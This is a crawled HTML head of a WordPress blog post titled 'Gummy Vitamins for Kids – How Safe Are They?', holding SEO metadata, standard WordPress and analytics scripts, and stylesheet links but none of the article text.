

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/life/health/gummy-vitamins/
body_size: 49914
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Gummy Vitamins for Kids – How Safe Are They?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins,..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/life/health/gummy-vitamins/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gummy Vitamins for Kids – How Safe Are They?" />
<meta property="og:description" content="vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins,..." />
<meta property="og:url" content="https://voices.shortpedia.com/life/health/gummy-vitamins/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="are gummy vitamins effective" />
<meta property="article:tag" content="are gummy vitamins good for you" />
<meta property="article:tag" content="best gummy vitamins" />
<meta property="article:tag" content="do gummy vitamins work" />
<meta property="article:tag" content="gummy vitamins" />
<meta property="article:tag" content="gummy vitamins for kids" />
<meta property="article:tag" content="gummy vitamins for women" />
<meta property="article:tag" content="i ate 20 gummy vitamins" />
<meta property="article:tag" content="pros and cons of gummy vitamins" />
<meta property="article:section" content="Health" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content=",gummy vitamins ,are gummy vitamins effective ,do gummy vitamins work ,gummy vitamins for women ,i ate 20 gummy vitamins ,pros and cons of gummy vitamins ,gummy vitamins for kids ,are gummy vitamins good for you ,best gummy vitamins" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-16T18:19:09+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gummy Vitamins for Kids – How Safe Are They?" />
<meta name="twitter:description" content="vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins,..." />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Narmada" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg","width":"1200","height":"900","caption":",gummy vitamins ,are gummy vitamins effective ,do gummy vitamins work ,gummy vitamins for women ,i ate 20 gummy vitamins ,pros and cons of gummy vitamins ,gummy vitamins for kids ,are gummy vitamins good for you ,best gummy vitamins","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/life/health/gummy-vitamins/#webpage","url":"https://voices.shortpedia.com/life/health/gummy-vitamins/","name":"Gummy Vitamins for Kids \u2013 How Safe Are They?","datePublished":"2023-10-16T18:19:09+05:30","dateModified":"2023-10-16T18:19:09+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada","url":"https://voices.shortpedia.com/author/narmada/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","caption":"Narmada","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"Gummy Vitamins for Kids \u2013 How Safe Are They?","keywords":"Vitamins,gummy","datePublished":"2023-10-16T18:19:09+05:30","dateModified":"2023-10-16T18:19:09+05:30","articleSection":"Health, Life, Lifestyle","author":{"@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"vitamin supplements are called gummy vitamins, although they include more sugar and calories than regular multivitamins. Before purchasing these vitamins,...","name":"Gummy Vitamins for Kids \u2013 How Safe Are They?","@id":"https://voices.shortpedia.com/life/health/gummy-vitamins/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/life/health/gummy-vitamins/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/simplifying-parents-dilemma-are-gummy-vitamins-good-for-chilldrens-1200x900@Twitter.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/life/health/gummy-vitamins/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Gummy Vitamins for Kids – How Safe Are They? Comments Feed" href="https://voices.shortpedia.com/life/health/gummy-vitamins/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/51394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=51394' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Fhealth%2Fgummy-vitamins%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"435936c69d","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"435936c69d","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

